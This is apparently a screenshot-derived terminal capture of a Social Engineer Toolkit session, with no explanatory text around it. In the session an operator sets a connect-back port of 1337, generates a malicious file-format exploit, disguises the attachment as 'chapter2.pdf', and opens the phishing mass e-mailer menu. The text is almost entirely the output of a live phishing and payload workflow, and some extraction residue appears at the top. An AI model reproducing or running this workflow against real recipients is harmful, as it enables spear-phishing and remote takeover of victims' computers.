 ssh omar@192.168.88.225
⌥⌘1
set:payloads> Port to connect back on [443]:1337
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.google.co
m/accounts/answer/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename:chapter2.pdf
[*] Filename changed, moving on...
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1.  E-Mail Attack Single Email Address
2.  E-Mail Attack Mass Mailer
99. Return to main menu.
set:phishing>